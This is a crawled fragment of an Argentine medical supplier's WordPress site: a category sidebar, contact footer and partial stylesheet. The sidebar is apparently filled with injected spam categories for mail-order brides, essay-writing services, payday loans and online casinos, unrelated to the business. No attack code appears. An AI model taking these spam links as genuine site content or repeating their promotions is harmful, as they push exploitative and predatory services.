	<li class="cat-item cat-item-74"><a href="http://www.mdmedical.com.ar/productos/filipino-cupid.html" >filipino cupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.mdmedical.com.ar/productos/filtros-para-hemodialisis.html" >Filtros para hemodiálisis</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.mdmedical.com.ar/productos/find-long-term-love.html" >Find Long Term Love</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://www.mdmedical.com.ar/productos/find-bride.html" >Find-Bride</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://www.mdmedical.com.ar/productos/finding-a-bride-3.html" >finding a bride</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://www.mdmedical.com.ar/productos/foreign-brides.html" >Foreign Brides</a>
</li>
	<li class="cat-item cat-item-229"><a href="http://www.mdmedical.com.ar/productos/foreign-brides-for-sale.html" >Foreign Brides For Sale</a>
</li>
	<li class="cat-item cat-item-267"><a href="http://www.mdmedical.com.ar/productos/free-citation-generators.html" >Free Citation Generators</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://www.mdmedical.com.ar/productos/free-online-aristocrat-pokies.html" >free online aristocrat pokies</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://www.mdmedical.com.ar/productos/grabmyessay.html" >grabmyessay</a>
</li>
	<li class="cat-item cat-item-323"><a href="http://www.mdmedical.com.ar/productos/guaranteed-approval-loans.html" >Guaranteed Approval Loans</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://www.mdmedical.com.ar/productos/guatemalan-brides.html" >guatemalan brides</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://www.mdmedical.com.ar/productos/guyanese-brides.html" >guyanese brides</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.mdmedical.com.ar/productos/hand-made-writing.html" >hand made writing</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://www.mdmedical.com.ar/productos/handmadewriting.html" >handmadewriting</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.mdmedical.com.ar/productos/help-with-resume.html" >Help With Resume</a>
</li>
	<li class="cat-item cat-item-235"><a href="http://www.mdmedical.com.ar/productos/homework-assignment.html" >Homework Assignment</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://www.mdmedical.com.ar/productos/homework-writing-services.html" >homework writing services</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://www.mdmedical.com.ar/productos/hot-latin-woman-2.html" >Hot Latin Woman</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.mdmedical.com.ar/productos/hot-russian-brides.html" >Hot Russian Brides</a>
</li>
	<li class="cat-item cat-item-247"><a href="http://www.mdmedical.com.ar/productos/hot-ukrainian-girls-2.html" >Hot Ukrainian Girls</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.mdmedical.com.ar/productos/hot-ukrainian-women-2.html" >Hot Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://www.mdmedical.com.ar/productos/how-to-create-a-website.html" >How To Create A Website</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://www.mdmedical.com.ar/productos/how-to-create-a-website-for-free-2.html" >How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://www.mdmedical.com.ar/productos/interracial-dating-sites-uk.html" >interracial dating sites uk</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://www.mdmedical.com.ar/productos/japanese-male-order-brides.html" >japanese male order brides</a>
</li>
	<li class="cat-item cat-item-324"><a href="http://www.mdmedical.com.ar/productos/just-do-my-homework-2.html" >Just Do My Homework</a>
</li>
	<li class="cat-item cat-item-339"><a href="http://www.mdmedical.com.ar/productos/latin-women-dating.html" >Latin Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.mdmedical.com.ar/productos/legit-russian-brides.html" >legit russian brides</a>
</li>
	<li class="cat-item cat-item-252"><a href="http://www.mdmedical.com.ar/productos/mail-order-bride-catalog-2.html" >Mail Order Bride Catalog</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.mdmedical.com.ar/productos/mail-order-bride-ukraine-200.html" >mail order bride ukraine</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://www.mdmedical.com.ar/productos/mail-order-russian-brides-143.html" >mail order russian brides</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://www.mdmedical.com.ar/productos/mail-order-wife-2.html" >Mail Order Wife</a>
</li>
	<li class="cat-item cat-item-271"><a href="http://www.mdmedical.com.ar/productos/mail-order-wife-movie.html" >Mail Order Wife Movie</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://www.mdmedical.com.ar/productos/mail-order-wives-9.html" >mail order wives</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://www.mdmedical.com.ar/productos/main-2.html" >Main</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://www.mdmedical.com.ar/productos/marijuana-plant-deficiency.html" >marijuana plant deficiency</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://www.mdmedical.com.ar/productos/mega-moolah-free-play.html" >mega moolah free play</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://www.mdmedical.com.ar/productos/need-a-wife-128.html" >need a wife</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.mdmedical.com.ar/productos/ninja-3.html" >Ninja</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://www.mdmedical.com.ar/productos/online-free-pokies-machines.html" >online free pokies machines</a>
</li>
	<li class="cat-item cat-item-233"><a href="http://www.mdmedical.com.ar/productos/online-homework-help.html" >Online Homework Help</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://www.mdmedical.com.ar/productos/online-lesbian-dating-198.html" >online lesbian dating</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.mdmedical.com.ar/productos/online-payday-loan-companies.html" >Online Payday Loan Companies</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.mdmedical.com.ar/productos/online-payday-loans.html" >Online Payday Loans</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://www.mdmedical.com.ar/productos/online-pokies-legal.html" >online pokies legal</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.mdmedical.com.ar/productos/online-russian-dating.html" >Online Russian Dating</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://www.mdmedical.com.ar/productos/online-slots-free-money-no-deposit.html" >online slots free money no deposit</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://www.mdmedical.com.ar/productos/onlinecasino.html" >OnlineCasino</a>
</li>
	<li class="cat-item cat-item-234"><a href="http://www.mdmedical.com.ar/productos/paper-with-writing.html" >Paper With Writing</a>
</li>
	<li class="cat-item cat-item-268"><a href="http://www.mdmedical.com.ar/productos/paper-writer-2.html" >Paper Writer</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://www.mdmedical.com.ar/productos/paper-writing.html" >Paper Writing</a>
</li>
	<li class="cat-item cat-item-243"><a href="http://www.mdmedical.com.ar/productos/paper-writing-help.html" >Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.mdmedical.com.ar/productos/paper-writing-service.html" >Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.mdmedical.com.ar/productos/paperswrite-3.html" >Paperswrite</a>
</li>
	<li class="cat-item cat-item-338"><a href="http://www.mdmedical.com.ar/productos/paperwriting.html" >PaperWriting</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.mdmedical.com.ar/productos/pay-for-essay.html" >Pay For Essay</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.mdmedical.com.ar/productos/pay-for-paper-writing.html" >Pay For Paper Writing</a>
</li>
	<li class="cat-item cat-item-309"><a href="http://www.mdmedical.com.ar/productos/pay-for-someone-to-write-an-essay.html" >pay for someone to write an essay</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://www.mdmedical.com.ar/productos/pay-someone-to-do-your-homework.html" >Pay Someone To Do Your Homework</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://www.mdmedical.com.ar/productos/pay-to-write-essay.html" >Pay To Write Essay</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.mdmedical.com.ar/productos/peruvian-brides.html" >peruvian brides</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://www.mdmedical.com.ar/productos/play-cleopatra-slot-free.html" >play cleopatra slot free</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://www.mdmedical.com.ar/productos/play-indian-dreaming-slot-machine-free.html" >play indian dreaming slot machine free</a>
</li>
	<li class="cat-item cat-item-289"><a href="http://www.mdmedical.com.ar/productos/players-paradise.html" >players paradise</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.mdmedical.com.ar/productos/polish-women.html" >polish women</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.mdmedical.com.ar/productos/professional-resume-writing-service.html" >Professional Resume Writing Service</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://www.mdmedical.com.ar/productos/quickest-payday-loans.html" >Quickest Payday Loans</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://www.mdmedical.com.ar/productos/real-wives-online.html" >Real Wives Online</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.mdmedical.com.ar/productos/reviewingwriting.html" >reviewingwriting</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://www.mdmedical.com.ar/productos/reviews.html" >reviews</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.mdmedical.com.ar/productos/romance-tale.html" >romance tale</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.mdmedical.com.ar/productos/russian-brides.html" >russian brides</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.mdmedical.com.ar/productos/russian-mail-order-bride.html" >Russian Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://www.mdmedical.com.ar/productos/russian-mail-order-brides.html" >Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://www.mdmedical.com.ar/productos/russian-women.html" >Russian Women</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://www.mdmedical.com.ar/productos/russian-women-dating-2.html" >Russian Women Dating</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.mdmedical.com.ar/productos/russiansbrides-com.html" >russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.mdmedical.com.ar/productos/scribendi.html" >scribendi</a>
</li>
	<li class="cat-item cat-item-307"><a href="http://www.mdmedical.com.ar/productos/sexy-mail-order-brides.html" >Sexy Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://www.mdmedical.com.ar/productos/shblloogs.html" >ShBlloogs</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.mdmedical.com.ar/productos/sin-categoria.html" >Sin categoría</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://www.mdmedical.com.ar/productos/single-dating-chat.html" >single dating chat</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://www.mdmedical.com.ar/productos/single-ladies-dating.html" >Single Ladies Dating</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://www.mdmedical.com.ar/productos/single-russian-women.html" >Single Russian Women</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://www.mdmedical.com.ar/productos/singles-dating-site.html" >singles dating site</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.mdmedical.com.ar/productos/studybay.html" >studybay</a>
</li>
	<li class="cat-item cat-item-337"><a href="http://www.mdmedical.com.ar/productos/super-monopoly-money-slot-loophole.html" >super monopoly money slot loophole</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.mdmedical.com.ar/productos/thaifriendly.html" >thaifriendly</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://www.mdmedical.com.ar/productos/top-10-australian-dating-sites-201.html" >top 10 australian dating sites</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.mdmedical.com.ar/productos/top-dating-sites-reviews.html" >Top Dating Sites Reviews</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://www.mdmedical.com.ar/productos/top-essay-writing.html" >Top Essay Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://www.mdmedical.com.ar/productos/type-a-paper-for-me.html" >type a paper for me</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.mdmedical.com.ar/productos/ukrainian-brides.html" >ukrainian brides</a>
</li>
	<li class="cat-item cat-item-250"><a href="http://www.mdmedical.com.ar/productos/ukrainian-marriage-agency-2.html" >Ukrainian Marriage Agency</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.mdmedical.com.ar/productos/ukrainian-women-for-marriage-2.html" >Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.mdmedical.com.ar/productos/uncategorized.html" >uncategorized</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://www.mdmedical.com.ar/productos/uruguayan-brides.html" >uruguayan brides</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://www.mdmedical.com.ar/productos/viva-monopoly-slot-machine.html" >viva monopoly slot machine</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://www.mdmedical.com.ar/productos/website-builder.html" >Website Builder</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://www.mdmedical.com.ar/productos/websites-that-write-papers-for-you-for-free-2.html" >Websites That Write Papers For You For Free</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://www.mdmedical.com.ar/productos/what-is-cbd.html" >what is cbd</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://www.mdmedical.com.ar/productos/where-to-buy-essays-2.html" >Where To Buy Essays</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://www.mdmedical.com.ar/productos/winner-club-casino.html" >winner club casino</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://www.mdmedical.com.ar/productos/write-an-essay-for-me.html" >Write An Essay For Me</a>
</li>
	<li class="cat-item cat-item-341"><a href="http://www.mdmedical.com.ar/productos/write-custom-2.html" >Write Custom</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.mdmedical.com.ar/productos/write-essay-for-me.html" >Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://www.mdmedical.com.ar/productos/write-essays-for-money.html" >Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.mdmedical.com.ar/productos/write-my-essay.html" >Write My Essay</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.mdmedical.com.ar/productos/write-my-essay-cheap.html" >Write My Essay Cheap</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://www.mdmedical.com.ar/productos/write-my-essay-free.html" >Write My Essay Free</a>
</li>
	<li class="cat-item cat-item-330"><a href="http://www.mdmedical.com.ar/productos/write-my-essay-generator-2.html" >Write My Essay Generator</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.mdmedical.com.ar/productos/write-my-essay-online.html" >Write My Essay Online</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.mdmedical.com.ar/productos/write-my-paper.html" >Write My Paper</a>
</li>
	<li class="cat-item cat-item-333"><a href="http://www.mdmedical.com.ar/productos/write-papers-for-money-2.html" >Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.mdmedical.com.ar/productos/writemypaper4me.html" >writemypaper4me</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://www.mdmedical.com.ar/productos/writemypapers.html" >WriteMyPapers</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://www.mdmedical.com.ar/productos/writer-essay.html" >Writer Essay</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://www.mdmedical.com.ar/productos/writing-a-paper.html" >Writing A Paper</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://www.mdmedical.com.ar/productos/writing-essay-tips.html" >Writing Essay Tips</a>
</li>
	<li class="cat-item cat-item-214"><a href="http://www.mdmedical.com.ar/productos/writing-papers.html" >Writing Papers</a>
</li>
	<li class="cat-item cat-item-317"><a href="http://www.mdmedical.com.ar/productos/writing-help-reliable.html" >writing-help reliable</a>
</li>
	<li class="cat-item cat-item-313"><a href="http://www.mdmedical.com.ar/productos/writinghelp.html" >WritingHelp</a>
</li>
	<li class="cat-item cat-item-310"><a href="http://www.mdmedical.com.ar/productos/xbllog.html" >XBllog</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.mdmedical.com.ar/productos/xyz-homework.html" >xyz homework</a>
</li>
		</ul>
</div></div>				</div>
			<!--/  Page Right -->


		<div class="clear_space_h"></div>
		</div>
	</div>
	</div>
	<div class="clear_space"></div>
</div>
<!-- / containers  -->


<!-- footer -->
<div id="footer">

		<!-- left row -->
		<div class="footer_row list">
				<!-- row title-->
				<h4 class="footer_title">Nuestras Marcas</h4>
								<div style="text-align:center; padding-top:10px; width:95%;">
				<a href="http://www.kawasumiamerica.com/" ><img src="http://www.mdmedical.com.ar/wp-content/uploads/2011/07/kawasumi.gif" alt="Kawasumi"/></a>
				<a href="#" ><img src="http://www.mdmedical.com.ar/wp-content/uploads/2011/07/jms.gif" alt="JMS"/></a>
				<a href="http://www.medcompnet.com/" ><img src="http://www.mdmedical.com.ar/wp-content/uploads/2011/07/medcomp.gif" alt="medCOMP"/></a>
				<a href="#" ><img src="http://www.mdmedical.com.ar/wp-content/uploads/2011/07/hs.gif" alt="HS"/></a>
				</div>
								
		</div>
		<!-- / left row  -->
		
		<!-- middle row -->
		<div class="footer_row list">
				<!-- row title-->
				<h4 class="footer_title">Menu</h4>
				<ul>
									
															<li> <a  href="http://www.mdmedical.com.ar/contacto.html" title="Contactenos">Contactenos</a> </li>
															<li> <a  href="http://www.mdmedical.com.ar/politica-de-calidad.html" title="Politica de Calidad">Politica De Calidad</a> </li>
															<li> <a  href="http://www.mdmedical.com.ar/productos.html" title="Productos">Productos</a> </li>
															<li> <a  href="http://www.mdmedical.com.ar/home.html" title="Home">Home</a> </li>
											</ul>
		</div>
		<!-- / middle row -->

		<!--  right row -->
		<div class="footer_row contact">
				<!-- row title-->
				<h4 class="footer_title">Contactenos</h4>
				<ul> 
					<li><strong>Telefono / Fax:</strong><br/>
  <ul><li>(011) 4581-0821/ 4581-0824/ 4581-1298</li>
  <li>Direccion: Añasco 2483/85/87</li>
<li>C.A.B.A (1416)</li></ul>
<strong>E-mail:</strong><br/>
  <ul><li> info@mdmedical.com.ar</li>
   <li>proveedores@mdmedical.com.ar</li>
<li>ventas@mdmedical.com.ar</li></ul> 
</li>
				</ul>
				<!-- social media icons -->
				<ul class="social_icons">
				<!-- WP Super Cache is installed but broken. The path to wp-cache-phase1.php in wp-content/advanced-cache.php must be fixed! -->

--- FILE ---
content_type: text/css
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/css/style.css
body_size: 3673
content:
/*
File Name: style.css
*/

/* body */
	body {
		margin:0px auto;
		padding:0px;
		font-family: 'Lucida Grande', 'Lucida Sans Unicode', Tahoma, Arial, san-serif;
		font-size:12px;
		line-height:21px;
	}

/*reset*/
	ul, ol,li, h1,h2,h3,h4,h5,h6,form,p,a{
		margin:0;
		padding:0;
		border:0;
	}

/* layouts */
	/* containers */

	#con{		padding-bottom:10px;}

	#con0{
		clear:both;

	}

	#con0_sub{
		clear:both;
	}

	#con01{
		margin: 0 auto 0 auto;
		clear:both;
		padding-top:0px;
	}

	#con01_sub{
		margin: 0 auto 0 auto;
		clear:both;
		padding-top:0px;
	}

	/* header */
	#header{
		display:block;
		width:970px;
		margin: 0 auto 0 auto;
		clear:both;
	}

	/* logo */
	#logo{
		float:left;
		width:400px;
		padding: 10px 0 0 0;
	}

	/* header right area */
	#header_right{
		float:left;
		width:550px;
		text-align:right;
	}



	/* space for paragraps -  home page boxes and contents */
	.content p,  .textarea p{
		margin: 10px 0;
	}

	/* navigation */
	#navigation {
		display:block;
		width:997px;
		height:50px;
		margin: 0 auto 0 auto;
		clear:both;
	}

	.clear_space{
		clear:both;
		width:900px;
	}

	.clear_space_h{
		clear:both;
		height:10px;
	}

/* header links & slogan */
	.top_links{
		margin: 22px auto 0 auto;
	}

	.top_links a{
		font-size:11px;
		text-decoration:none;
	}

	.top_links a:hover{
		font-size:11px;
		text-decoration:none;
	}

	.top_slogan, .top_slogan h4, .top_slogan h4 a, .top_slogan h4 a:hover{
		text-decoration:none;
	}


/* slider area */
	#slider_con{
		display:block;
		clear:both;
		padding:0px;
		width:949px; 
		margin:20px auto 10px auto;
	}

	#slider_area{
		position:relative;
		display:block;
		width:935px;
		height:238px;
		margin: 7px;
		clear:both;
		padding:0px;
		
	}

	.slide{
		width:935px;
		height:238px;
		z-index:-3;
		clear:both;
		padding:0px;
		margin:0;
	}

	/* sliding texts on main page slider */
	/* slider title text */
	.sliding_text_text{
		font-size:12px;
		text-align:left;
		float:left;
		position:absolute;
		overflow:hidden;
		top:0px;
		left:0px;
		padding:0px;
	}

	.sliding_text_text p{
		clear:left;
		margin:0;
		padding:10px 0px 0px 0px;
	}

	/* slider title title*/
	.sliding_text_text h1{
		font-size:26px;
		float:left;
		font-weight:normal;
		text-align:left;
		text-decoration:none;
		margin-top:25px;
		padding:0px;
		margin-bottom:0px;
	}

	/* slider text link */
	.sliding_text_text  h1 a{
		text-decoration:none;
	}

	.sliding_text_text  h1 a:hover{
		text-decoration:none;
	}

	/* slider title 2*/
	.sliding_text_text h2{
		font-size:18px;
		float:left;
		font-weight:normal;
		text-align:left;
		text-decoration:none;
		margin-top:0px;
		padding:0px;
	}

	/* slider title 2 link */
	.sliding_text_text  h2 a{
		text-decoration:none;
		padding:0px;
	}

	.sliding_text_text  h2 a:hover{
		text-decoration:none;
	}

	#slider_area .right_side{
		width:430px;
		float:right;
		margin-top:11px;
		padding:0px;
		text-align:center;
	}

	#slider_area .left_side{
		float:left;
		width:500px;
		margin-top:10px;
		margin-left:20px;
		padding:0px;
	}

	/* slider numbers*/
	#numbers{
		position:absolute;
		top:360px;
		margin-left: 15px;
		z-index:999;
		padding:0px;
	}

	#number_con{
		width:950px;
		margin: 0 auto 0 auto;
		padding:0px;
	}

	#numbers li { 
		float:left; 
		list-style-type:none; 
		overflow:hidden; 
		width:8px;
		height:8px;
		text-align:center;
		margin:0 3px 0 0;
		padding:0;
	}

	/* active number style*/
	#numbers  li a { 
		font-size:6px;
		text-decoration:none; 
		display:block;  
		padding:0;
		margin:0;
	}

	#numbers  li a.activeSlide { 
		font-size:6px;
		text-decoration:none; 
		display:block;  
	}

	.border{
		padding:9px;
	}
	
/* page navigation */
	 #sub_nav{
		font-size:11px;
		padding:0px;
		margin:0px;
	 }
	#sub_nav  a{	
		margin-left:0px;
		text-decoration:none;
		background-position: left;	
		background-repeat: repeat-y;	
	}

	#sub_nav a:hover{
		text-decoration:none;
	}

/* sub page header  */
	#sub_page_header{
		height:48px; 
		width:950px;
		text-align:center;
		z-index:-1;
		clear:both;
		display:block;
		margin:0px auto 0 auto;
	}

	#sub_page_header .left{
		float:left;
		padding-top:13px;
	}

	#sub_page_header .right{
		float:right;
		padding-top:17px;
		padding-right:5px;
		margin:0;
	}

	#sub_page_header .right h2{
		float:left;
		font-size:14px;
		padding-top:0px;
		line-height:16px;
		margin-top:0px;
	}

/* sub page */
	.sub_page{
		width:950px;
		margin:5px auto 0 auto;
		padding:30px 20px 10px 20px;	
	}

	.sub_page.clean{
		background:transparent;
	}


	.sub_page.clean2{
		background:transparent;
		width:930px;
		margin:0 auto;
		
	}

	.page_left{
		width:570px;
		margin-right:20px;
		float:left;
		border-right: #aaa 1px solid;
		padding:15px;
		padding-right:30px;
	}


	.page_right{
		width:300px;
		float:right;
	}

	.page_right ul li{
 		list-style-type:disc;
	}
	
/* sub navigation */

	.middle ul, .middle ul li ul, .middle ul ul, .commentlist li{
		margin:0;
		padding:0;
		list-style-type:none;
		border:0;
	}		

 	.middle ul ul li{
		padding-left:8px;
		border:0px;
	}		

	#sub_menu, #sub_menu li{	
		margin:0;
		padding:0;
		list-style-type:none;
		border:0;
	}

	#sub_menu  li, .middle li{	
		line-height:30px;
	}

	#sub_menu  li a, .middle  li a{	
		font-size:13px;
		margin-left:0px;
		text-decoration:none;
		padding-left:21px;
	}

	#sub_menu  li a:hover, .middle  li a:hover{
		color:#478898;
		text-decoration:none;
		background-position: left;	
		background-repeat: no-repeat;	
		padding-left:21px;
	}


/* boxes  */
	/* home page left side boxes  */
	.box{
		width:310px;
		float:left;
		margin:10px 0px 10px 10px;	
		position:relative;
		overflow:hidden;
	}

	.box.home{
		width:47%;
		margin:5px 5px 15px 15px; padding:0px;
		text-align:justify;
	}


	 .middle{
		width:270px;
		float:left;
		margin:0px 0px 10px 10px;
	}

	 .product{
		margin:0px 0px 30px 0px;
	text-align:justify;
	}

	.box .imgarea{
		text-align:center;
		display:block;
	}
	
	.magnifier{
		display:block;
	}


	.product_image {
		display:block;
	}
	
	.play{
		display:block;
	}
	
	.box .image{
		padding:9px;
		margin:0 auto 0 auto;
	}
	
	.box .image.product_image{
	}
	
	.box.middle .image{
		border-left:0px;
		border-right:0px;
		margin:0;
		padding:10px 0;
	}
	
	.price{
		font-size:15px;
		clear:both;
		display:block;
	}

	.box .textarea h2{
		font-size:19px;
		font-weight:normal;
		line-height:19px;
		letter-spacing:1px;
		padding:0px;
		margin:8px 0 0 0;
	}


	
	.box .textarea h2 a{
		text-decoration:none;
	}
	

	.box .textarea h2 a:hover{
		text-decoration:none;
	}
	
	.box .textarea{
		font-size:12px;
		margin:0;
		padding:0 5px 0 5px;
	}
	
	.box.product .textarea{
		padding:0 15px 0 15px;
		margin:10px 0 20px 0 ;
	}
	
	.box.middle .textarea{
		padding:0 ;
	}
	
/* product detail */
	#product_detail_left{
		width:330px;
		margin-right:10px;
		float:left;
	}

	#product_detail_right{
		width:330px;
		float:left;
	}

	.image{
		padding:9px;
		margin:0 auto 0 auto;
	}
	
	#product_detail_right h2{
		font-size:25px;
		font-weight:normal;
		line-height:19px;
		letter-spacing:1px;
		padding:0px;
		margin:8px 0 0 0;
	}
	
/* Products detail tabs */
	#tabs{
		clear:both;
		display:block;
	}

	.product_tabs {
		clear:both;
		margin:0;
		padding:0;
	}

	.product_tabs li{
 		list-style-type:none;
 		list-style-position:inside;
		float:left;
		padding:5px;
		margin:6px 2px 0 0 ;
		line-height:30px;
		cursor:pointer;
	}

	.product_tabs li img{
		float:left;
	}

	.product_tabs li.active, .product_tabs li:hover{
		float:left;
		padding:6px 5px 6px 5px;
		margin-top:3px;
	}

	.product_tabs li:hover{
		cursor:pointer;
	}

	#tabs #content{
		clear:both;
		width:650px;
		margin:0px;
		padding:10px;
	}

	#photos img{
		display:inline;
	}

/* read more button  */
	a.read_more{
		position:relative;
		display:inline;
		padding:4px 16px 4px 4px;
		line-height:28px;
		text-decoration:none;
		clear:both;
		font-size:11px;
	}

	a.read_more:hover{
		padding:4px 16px 4px 4px;
		line-height:28px;
		text-decoration:none;
		clear:both;
		font-size:11px;
	}

/*contact form */
	#contact_form ul, #contact_form ul li{
		list-style-type:none;
		border:0;
	}

	#contact_form ul li {
		margin:0px 0 4px 0px;
		padding:4px 0 4px 0px;
	}

/*contact form validation*/
	#validate_form	label{
		display: block;
		}

	#validate_form	label.error {
		display: block;
		font-style: italic;
		font-weight: normal;
		}

	#contact_form input, #contact_form select{
		width:300px;
	}

	#contact_form	textarea{
		width:500px;
	}


	#contact_form .button{
		width:100px;
	}

/* SEARCH WIDGET*/
.search_box{float:right; color:#fff;padding:5px 40px 0 0;}
.search_box h2 {color:#fff; font-size:16px;}
.search_box input, .search_box #searchsubmit{padding:0px; font-size:12px;}
.search_box #searchsubmit {width:auto;}


/*	Forms */
	input, select, textarea{
		font-size:13px;
		font-family: Arial, Helevtica, Verdana, san-serif;
		position:relative;
		outline: none;
		padding:4px;
		outline: none;
	}

	input#s
	 {
		width:130px;
	 }
	input#searchsubmit{
		width:48px;		
		font-size:11px;
		cursor:pointer;
		padding:4px;
		outline: none;
		overflow:visible;
	}

	.button{
		cursor:pointer;
		padding:4px 20px;
		color:#fff;
		clear:both;
		border:none;
	}

	.button:hover{
		border:none;
	}

/* blog*/
	.blog_box{
		padding-top:0px;
		clear:both;
	}

	.blog_box p{
		padding:0px;
		margin:0px;
		clear:both;
	}

	.blog_box h2{
		line-height:23px;
		padding:0px;
		margin:0px;
	}

	.blog_box h2 a{
		text-decoration:none;
	}

	.blog_box h2 a:hover{
		text-decoration:none;
	}

 	.blog_box .dateandcategories{
		margin-bottom:0px;
		font-size:10px;
		padding:1px 0 1px 0px;
		margin-top:10px;
		padding:0px;
		clear:both;
		display:block;
	}

	.blog_box .aligncenter.post_image{
		border-right:0;
		border-left:0;
		padding:14px 0 14px 0;
		margin:0px;
	}

	.line{
		clear:both;
		display:block;
		margin-top:10px;
		margin-bottom:30px;
	}

/* paging*/
	#paging{
		display:block;
		clear:both;
		margin:0 auto;
		margin-top:20px;
		width:100%;
	}

		#paging ul{display:block; width:180px;  margin:0 auto;}

	#paging ul, #paging ul li{

		padding:0;
		list-style-type:none;
		border:0;
	}

	#paging ul li{
		display:inline-block;
		margin-right:3px;
		overflow: hidden;
		position: relative;
		text-align:center;
	}

	 /* paging active*/
	#paging ul li.active a{
		padding:2px 8px 2px 8px;
	}

	 /* paging arrows*/
	#paging ul li.arrow a{
		padding:2px 8px 2px 8px;
	}

	#paging ul li.arrow a:hover{
		padding:2px 8px 2px 8px;
	}

	 /* paging link*/
	#paging ul li a{
		font-size:11px;
		line-height:13px;
		padding:2px 8px 2px 8px;
		text-decoration:none;
	}

	 /* paging mouseover*/
	#paging ul li a:hover{
		font-size:11px;
		line-height:13px;
		padding:8px;
		text-decoration:none;
	}

/* footer */
	#footer{
		clear:both;
		display:block;
		width:960px;
		margin: 10px auto 0 auto;
		padding-left:10px;
		padding-top:10px;
		font-size:11px;
	}

	#footer .footer_row{
